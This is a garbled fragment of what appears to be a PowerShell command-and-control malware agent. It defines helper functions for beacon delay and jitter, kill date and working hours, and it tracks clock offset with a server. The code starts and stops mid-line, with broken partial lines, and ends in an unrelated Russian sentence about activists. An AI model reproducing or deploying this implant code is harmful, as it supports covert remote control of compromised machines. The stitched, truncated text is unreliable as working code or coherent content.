 ##########################
}
request s created with format $JobNameBase_[rand]
ug32"
orted script held in memory
ipt = ""
between the servers epoch and the agent's
$Epoch - [math]::abs([Math]::Floor([decimal](Get-Date(Get-Date).ToUniversalTime()-uformat "%s")))
############################################################
# Command Helpers
############################################################
# set the delay/jitter
function Set-Delay {
param([int]$d, [double]$j=0.0)
$script:AgentDelay = $d
$script:AgentJitter = $j
"agent interval set to $script:AgentDelay seconds with a jitter of $script:AgentJitter"
}
# get the delay/jitter
function Get-Delay {
"agent interval delay interval: $script:AgentDelay seconds with a jitter of $script:AgentJitter"
}
# set the killdate for the agent
function Set-Killdate {
param([string]$date)
$script:KillDate = $date
"agent killdate set to $script:KillDate"
}
# get the killdate for the agent
function Get-Killdate {
"agent killdate: $script:KillDate"
}
# set the working hours for the agent
function Set-WorkingHours {
param([string]$hours)
$script:WorkingHours = $hours
"agent working hours set to $script:WorkingHours"
}
# get the working hours for the agent
function Get-WorkingHours {
"agent
Но есть те, кто готов защищать свободу до последнего. Активисты, разоблачители,